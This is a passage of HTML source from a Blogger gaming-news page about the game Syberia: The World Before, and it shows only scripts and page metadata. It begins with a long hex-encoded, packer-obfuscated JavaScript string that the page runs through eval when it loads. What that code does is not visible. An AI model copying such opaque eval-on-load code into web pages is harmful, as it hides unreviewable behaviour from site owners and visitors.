c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7EyRmIjZRhzV-yPYGEkKp5R__5Uw:1769333652918';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2019/08/syberia-world-before-kate-walker.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2019/08/syberia-world-before-kate-walker.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2019/08/syberia-world-before-kate-walker.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/3129827782260429038/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3129827782260429038', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfQZe-X2WO0uD2vDr9h7GyzIoirhhu30xUy5F5fLNxIbhIHiSq_50B15EtchnlZ4RIXVcM8LAaKuS-yb0QbuuYSuxCb8VoN5ulWJN9yi9jSk3s6QgZNFAQ4VqNkdMSYa7ZDYwIL853Tg/s72-c/RfW61Gvg.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfQZe-X2WO0uD2vDr9h7GyzIoirhhu30xUy5F5fLNxIbhIHiSq_50B15EtchnlZ4RIXVcM8LAaKuS-yb0QbuuYSuxCb8VoN5ulWJN9yi9jSk3s6QgZNFAQ4VqNkdMSYa7ZDYwIL853Tg/s640/RfW61Gvg.jpeg', 'pageName': 'Syberia: The world before - Kate Walker returns for a new adventure!', 'pageTitle': 'Gaming News 24h: Syberia: The world before - Kate Walker returns for a new adventure!', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Syberia: The world before - Kate Walker returns for a new adventure!', 'description': 'Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfQZe-X2WO0uD2vDr9h7GyzIoirhhu30xUy5F5fLNxIbhIHiSq_50B15EtchnlZ4RIXVcM8LAaKuS-yb0QbuuYSuxCb8VoN5ulWJN9yi9jSk3s6QgZNFAQ4VqNkdMSYa7ZDYwIL853Tg/s640/RfW61Gvg.jpeg', 'url': 'https://www.gamingnews24h.com/2019/08/syberia-world-before-kate-walker.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3129827782260429038}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
